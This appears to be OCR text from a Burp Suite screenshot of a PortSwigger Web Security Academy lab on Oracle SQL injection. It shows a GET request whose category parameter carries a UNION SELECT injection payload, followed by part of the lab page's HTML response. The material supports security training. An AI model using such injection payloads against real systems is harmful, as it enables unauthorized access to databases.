 10 × 11 × 12 × +
Send Cancel < ▾ > ▾ Target: https://0a4700d704bed06c8175250900ee000e.web-security-academy.net HTTP/2 ?
equest
Pretty Raw Hex \n
GET /filter?category=Gifts'+UNION+SELECT+'a',NULL+FROM+DUAL-- HTTP/2
Host: 0a4700d704bed06c8175250900ee000e.web-security-academy.net
Cookie: session=Df58HfgIEhfa9qzAIbAqwCdJ8hovqZlb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a4700d704bed06c8175250900ee000e.web-security-academy.net/filter?category=Gif
ts
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8678
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab
-listing-database-contents-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes